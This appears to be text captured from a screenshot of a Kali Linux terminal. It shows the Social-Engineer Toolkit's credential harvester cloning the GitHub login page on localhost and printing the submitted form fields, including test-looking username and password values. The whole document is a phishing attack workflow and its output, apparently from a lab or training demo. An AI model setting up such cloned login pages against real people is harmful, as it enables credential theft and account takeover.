 kali linux [Running] - Oracle VirtualBox : 1
File Machine View Input Devices Help
1 2 3 4 5:12
root@kali: /home/kali
File Actions Edit View Help
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.2.15]:127.0.0.1
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://github.com/login
Sign in to GitHub
[*] Cloning the website: http://github.com/login
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
127.0.0.1 - - [02/Apr/2025 05:11:37] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [02/Apr/2025 05:11:39] "GET /u2f/login_fragment?is_emu_login=false HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: commit=Sign+in
PARAM: authenticity_token=O9C27BLFlCsqe2Ozlakz+Rux7mKBREuBm6jNMtrcoxXmnUgE4CIuPOhaZQCRm5z4zzBSuMICozJTiFCLjdj4cQ==
PARAM: add_account=
POSSIBLE USERNAME FIELD FOUND: login=asdfhvjh@gmail.com
POSSIBLE PASSWORD FIELD FOUND: password=fghjnv@1234
PARAM: webauthn-conditional=undefined
PARAM: javascript-support=true
PARAM: webauthn-support=supported
PARAM: webauthn-iuvpaa-support=unsupported
POSSIBLE USERNAME FIELD FOUND: return_to=https://github.com/login
PARAM: allow_signup=
PARAM: client_id=
PARAM: integration=
PARAM: required_field_a264=
PARAM: timestamp=1743585088093
POSSIBLE PASSWORD FIELD FOUND: timestamp_secret=5203995635d484a8a82f17f3bd9105d452ed264de8a36d1756def533c3132719
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
127.0.0.1 - - [02/Apr/2025 05:11:50] "POST /session HTTP/1.1" 302 -